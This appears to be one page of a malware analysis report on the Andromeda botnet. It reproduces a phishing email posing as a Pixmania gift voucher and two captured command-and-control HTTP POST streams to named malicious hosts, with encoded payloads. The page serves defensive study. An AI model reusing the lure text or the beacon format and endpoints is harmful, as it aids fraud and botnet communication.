PI Xmania.com
Mark has sent your a gift voucher at value of 50 EUR. This gift voucher may be redeemed against any product(s) on our website.
Value:
50 EUR
Claim code:
attached in a letter
Expire date: 2013-04-15
How to use gift vouchers
Take your pick from over 1 300 000 products on Pixmania.com.
Click on the "Add to basket" button and submit your order.
At the payment stage of the ordering process, enter the claim code on your voucher and click "Confirm". Several gift vouchers can be used to pay for the same order.
Your order is processed and your products are sent to you.
The generated traffic of Andromeda can be easily spotted:
Stream Content
POST /stats/image.php HTTP/1.1 Host: clothesshopuppy.com User-Agent: Mozilla/4.0 Content-Type: application/x-www-form-urlencoded Content-Length: 76 Connection: close fHGAS8c2+TrSmCNymrT1D2DQCuYMNVe/+Su6w33AqX56vUvVFtTOAG4L8/i/Mm55eZwjqOD8cgmcHTTP/1.1 200 OK Date: Mon, 10 Jun 2013 19:03:59 GMT Server: Apache/2.2.16 (Debian) X-Powered-By: PHP/5.3.3-7+squeeze15 Content-Length: 171 Connection: close Content-Type: application/octet-stream ..o.{.....t...#t..{..Q....c../wi...p.S.y./..5.A...Wb4.C!.P.......G}...............! ~.Hm.......u-;p.y.....@LmB.RK$..:.(3&.*S<..p..T. ^c._@......V.....".,1.Uwgk.1. !..r..i.o.
Stream Content
POST /zeta.php HTTP/1.1 Content-Type: application/x-www-form-urlencoded Connection: close User-Agent: Mozilla/4.0 Host: dotier.net Content-Length: 80 Cache-Control: no-cache Pragma: no-cache KuxhJ2z993PfgrWf +3U1fDEaRPAJkCRoDuXVBmeO237LUe5VyTqflOKJvXIWDWCAYmUpEANJS1dZCQ==HTTP/1.1 200 OK Server: nginx/1.4.1 Date: Thu, 22 Aug 2013 13:48:10 GMT Content-Type: application/octet-stream Transfer-Encoding: chunked Connection: close 111 .t.........vWX..........w...pK.!.....B%.?y....uzN......]...../=.BoT..?x...{.... EO.Y .1.Z+#.,...;&.........)....Z.O.i.....6.1..^7N.b....E..'.\.Y.....9..T5%...% u.y.....m....U.4F"..'......6.W.......d..e7.....yg......)3zwsj....g..@.m........u]..9.. .za<DT.Dx..U.....wd2.b..Q..5.' 0
It is just an HTTP POST request using the User-Agent “Mozilla/4.0” and sending a Base64-encoded string. After decoding it it is also necessary decrypt it with RC4 using a specific key. In the first case, it was using a default installation key,
2/6